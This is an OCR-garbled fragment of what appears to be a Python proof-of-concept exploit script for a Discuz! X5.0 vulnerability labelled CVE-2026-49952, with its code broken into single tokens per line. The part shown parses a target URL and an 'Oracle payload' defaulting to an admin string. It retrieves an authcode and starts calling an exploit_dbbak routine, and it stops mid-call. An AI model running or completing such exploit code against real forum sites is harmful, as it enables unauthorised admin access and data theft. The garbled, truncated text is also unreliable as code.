
argparse
.
ArgumentParser
(
description
=
"Discuz! 
X5.0 CVE-2026-49952 PoC"
)
    parser
.
add_argument
(
"target"
,
help
=
"Target URL"
)
    parser
.
add_argument
(
"--proxy"
,
help
=
"HTTP proxy"
,
 default
=
None
)
    parser
.
add_argument
(
"--payload"
,
help
=
"Oracle payload"
,
default
=
"admin|1|0|0"
)
    args 
=
 parser
.
parse_args
(
)
    target 
=
 args
.
target
.
rstrip
(
"/"
)
print
(
f
"[*] Target: {target}"
)
print
(
f
"[*] Payload: 
{args.payload}"
)
    authcode 
=
 get_authcode
(
target
,
args
.
payload
,
 args
.
proxy
)
if
 authcode
:
print
(
f
"[+] Authcode: 
{authcode}"
)
        exploit_dbbak
(
target
,
 authcode
,